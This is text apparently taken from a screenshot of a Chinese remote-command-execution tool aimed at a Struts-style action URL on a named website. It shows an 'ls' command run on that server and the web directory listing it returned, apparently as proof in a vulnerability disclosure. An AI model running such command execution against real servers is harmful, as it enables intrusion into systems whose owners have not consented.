 Action: http://www.yufuwl.com/ytbbs/index.action 漏洞编号S-0
Cookie: 数据提交方式:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ls /usr/roloan/adtfis/ 执 行 批量执行cmd.txt
app-download
checkstatus.html
ckeditor
css
errPages
file
image
index.action
index.html
js
manage
META-INF
mobile
protal
test.html
WEB-INF
www.wooyun.org